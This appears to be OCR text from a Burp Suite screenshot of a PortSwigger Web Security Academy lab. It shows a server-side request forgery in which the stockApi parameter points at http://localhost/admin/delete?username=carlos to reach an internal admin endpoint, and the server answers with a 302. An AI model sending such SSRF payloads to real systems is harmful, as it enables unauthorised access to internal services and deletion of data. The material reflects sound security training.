 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3
Send Cancel Follow redirection Burp AI
Target: https://0a8d0040030f4ebc801776e8003100ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8d0040030f4ebc801776e8003100ea.web-security-academy.net
3 Cookie: session=mLzLiRdaAw8xVBCOx7XUpBElbjsUCn2O
4 Content-Length: 56
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8d0040030f4ebc801776e8003100ea.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8d0040030f4ebc801776e8003100ea.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=uh8i91Ap15oKbRtxQD1766DPqzmp9UlW; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
173 bytes | 1,424 millis
Event log (1) All issues (32)
Memory: 215.9MB
4
Finance headline
US Manufacturin...
Search
M365
ENG
IN
21:20
04/11/2025